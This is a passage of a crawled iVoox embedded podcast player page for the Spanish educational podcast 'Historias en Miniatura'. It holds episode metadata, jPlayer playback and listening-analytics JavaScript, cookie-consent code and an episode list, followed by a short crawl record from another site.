estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/9\/8\/6201604608937_LG.jpg","paid":"0"},{"title":"Caballos reales y mitol&oacute;gicos, Silvio y su caballo m&iacute;stico","titleRaw":"Caballos reales y mitol\u00f3gicos, Silvio y su caballo m\u00edstico","shorttitle":"Caballos reales y mitol&oacute;gicos, Silvio y su cabal...","id":"58741613","user":null,"duration":"03:36","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"1\/7\/3\/5\/5841604005371","img":"1\/7\/3\/5\/5841604005371","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/3\/5\/5841604005371_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f11091090_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_1091090%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','1091090');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/audios/8/3/2/8/9021610498238_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63845869" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63845869&url=https://www.ivoox.com/63845869&text=Flor Silvestre" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63845869' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63845869_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Flor Silvestre</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63845869_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_1091090_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">05:07</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_1091090"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio63845869" href="javascript:void(0);" onclick="setAudio(0);">Flor Silvestre</a>
                                                                                    <a class="audio" id="audio63842095" href="javascript:void(1);" onclick="setAudio(1);">José Alfredo Jiménez</a>
                                                                                    <a class="audio" id="audio63812127" href="javascript:void(2);" onclick="setAudio(2);">Isabelita y Pedro</a>
                                                                                    <a class="audio" id="audio63652603" href="javascript:void(3);" onclick="setAudio(3);">Lady Ella, la reina del Jazz</a>
                                                                                    <a class="audio" id="audio63308409" href="javascript:void(4);" onclick="setAudio(4);">Chico y el Valsecito </a>
                                                                                    <a class="audio" id="audio62997665" href="javascript:void(5);" onclick="setAudio(5);">Donde se antojen bellezas, ahí está Amarraditos</a>
                                                                                    <a class="audio" id="audio62629346" href="javascript:void(6);" onclick="setAudio(6);">Conversación con Carlota, niña de 8 años</a>
                                                                                    <a class="audio" id="audio62191140" href="javascript:void(7);" onclick="setAudio(7);">Agustín Goytisolo, Palabras para Julia</a>
                                                                                    <a class="audio" id="audio61382003" href="javascript:void(8);" onclick="setAudio(8);">Quién tiene tu amor</a>
                                                                                    <a class="audio" id="audio61025763" href="javascript:void(9);" onclick="setAudio(9);">Sabines, el franco tirador de la literatura</a>
                                                                                    <a class="audio" id="audio60699972" href="javascript:void(10);" onclick="setAudio(10);">Se equivocó la paloma</a>
                                                                                    <a class="audio" id="audio60354525" href="javascript:void(11);" onclick="setAudio(11);">La casa de las bellas durmientes</a>
                                                                                    <a class="audio" id="audio59947557" href="javascript:void(12);" onclick="setAudio(12);">Pasillo Vinotinto en versión de Claudia Calderón</a>
                                                                                    <a class="audio" id="audio58741613" href="javascript:void(13);" onclick="setAudio(13);">Caballos reales y mitológicos, Silvio y su caballo místico</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -338
content:
{"9884":285}